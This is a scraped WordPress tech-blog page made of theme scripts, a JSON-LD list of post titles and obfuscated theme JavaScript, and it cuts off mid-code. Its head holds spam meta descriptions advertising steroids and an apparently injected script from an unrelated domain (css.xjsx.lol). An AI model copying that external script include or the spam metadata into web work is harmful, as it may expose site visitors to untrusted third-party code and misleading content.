<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Best Website to Download MOD APKs in 2019","@id":"https:\/\/www.crazyspeedtech.com\/best-website-download-mod-apks-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8785","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/best-website-to-download-mod-apk.png"}},{"@type":"ListItem","position":2,"item":{"name":"5 Steps to Get Viral on TikTok (Get Popular on TikTok)","@id":"https:\/\/www.crazyspeedtech.com\/5-steps-to-get-viral-on-tiktok-get-popular-on-tiktok\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34285","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/1_B1wMkjvo0PWJvX2GlNbV3w.jpeg"}},{"@type":"ListItem","position":3,"item":{"name":"The Enigma: Cryptocurrency\u2019s future in India","@id":"https:\/\/www.crazyspeedtech.com\/the-enigma-cryptocurrencys-future-in-india\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28858","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/The-Enigma-Cryptocurrencys-future-in-India.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"All About Forex Trading and How it Functions?","@id":"https:\/\/www.crazyspeedtech.com\/all-about-forex-trading-and-how-it-functions\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28974","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/Important-Things-to-Know-Is-Bitcoin-Trading-Legal-e1586495608221.jpeg"}},{"@type":"ListItem","position":5,"item":{"name":"New to Golf and not a lot of Money to Spend? Here Are Some Ways to Play Golf on a Budget","@id":"https:\/\/www.crazyspeedtech.com\/new-to-golf-and-not-a-lot-of-money-to-spend-here-are-some-ways-to-play-golf-on-a-budget\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30332","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/word-image-18.png"}},{"@type":"ListItem","position":6,"item":{"name":"The Truth About Hacking: Why It\u2019s Painfully Easier Than You Think","@id":"https:\/\/www.crazyspeedtech.com\/truth-hacking-painfully-easier-think\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16014","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/word-image-33.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"How to use e-commerce analytics to grow your online business?","@id":"https:\/\/www.crazyspeedtech.com\/use-e-commerce-analytics-grow-online-business-2\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14027","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Driving-Traffic-to-Your-Online-Store.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"5 Must-Have Features For Your Business Website","@id":"https:\/\/www.crazyspeedtech.com\/5-must-have-features-for-your-business-website\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18701","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/photo-1501504905252-473c47e087f8.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"3 Top benefits of Plagiarism checker tool","@id":"https:\/\/www.crazyspeedtech.com\/3-top-benefits-plagiarism-checker-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8201","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/word-image-45.png"}},{"@type":"ListItem","position":10,"item":{"name":"Make online bets on the site of a trusted company","@id":"https:\/\/www.crazyspeedtech.com\/make-online-bets-site-trusted-company\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16428","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/https-lh3-googleusercontent-com-_kci4zdnzg-t7tyg.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Ukrainian Clothes Brands: A Fashion Revolution","@id":"https:\/\/www.crazyspeedtech.com\/ukrainian-clothes-brands-a-fashion-revolution\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/01\/Ukrainian-Clothes-Brands-A-Fashion-Revolution.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"How Can You Maintain Your Golf Course With The Help Of John Deere Golf Course Equipment","@id":"https:\/\/www.crazyspeedtech.com\/can-maintain-golf-course-help-john-deere-golf-course-equipment\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9126","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/How-Can-You-Maintain-Your-Golf-Course-With-The-Help-Of-John-Deere-Golf-Course-Equipment.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Popular Degree Programs That Are Worth Your Money","@id":"https:\/\/www.crazyspeedtech.com\/popular-degree-programs-worth-money\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9593","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/most-in-demand-jobs-for-2018-810x380.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Best Workouts to Build Muscle","@id":"https:\/\/www.crazyspeedtech.com\/best-workouts-to-build-muscle\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30592"}},{"@type":"ListItem","position":24,"item":{"name":"The Incredible Rise of Artificial Intelligence in Events","@id":"https:\/\/www.crazyspeedtech.com\/incredible-rise-artificial-intelligence-events\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6387","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/AI_0.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"What are the best running shoes for supination.","@id":"https:\/\/www.crazyspeedtech.com\/what-are-the-best-running-shoes-for-supination\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9952","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/best-running-shoes-for-supination.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"Five Ways to Use Technology to Improve Your Business","@id":"https:\/\/www.crazyspeedtech.com\/five-ways-to-use-technology-to-improve-your-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37180","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/Five-Ways-to-Use-Technology-to-Improve-Your-Business.jpeg"}},{"@type":"ListItem","position":36,"item":{"name":"6 Tips To Optimize Your Blog Posts in SERP","@id":"https:\/\/www.crazyspeedtech.com\/6-tips-optimize-blog-posts-serp\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6453","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/6-Tips-To-Optimize-Your-Blog-Posts-in-SERP.jpeg"}},{"@type":"ListItem","position":37,"item":{"name":"Top 10 Best Pressure Cookers","@id":"https:\/\/www.crazyspeedtech.com\/top-10-best-pressure-cookers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8047","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/Top-10-Best-Pressure-Cookers.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Check out Top and Best gas hedge trimmers Reviews","@id":"https:\/\/www.crazyspeedtech.com\/check-top-best-gas-hedge-trimmers-reviews\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10343","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/Check-out-Top-and-Best-gas-hedge-trimmers-Reviews.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"Building Digital Marketing Strategy from Scratch","@id":"https:\/\/www.crazyspeedtech.com\/building-digital-marketing-strategy-scratch\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11578","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/Building-Digital-Marketing-Strategy-from-Scratch.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"11 Budget Earphones Under $50 having Good Sound Quality","@id":"https:\/\/www.crazyspeedtech.com\/11-budget-earphones-50-good-sound-quality\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8259","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/53208754_2347771182119733_8349437580432900096_n.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"Why Do You Need to Get a Good Office Headset?","@id":"https:\/\/www.crazyspeedtech.com\/need-get-good-office-headset\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16184","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/Why-Do-You-Need-to-Get-a-Good-Office-Headset.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32749
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var 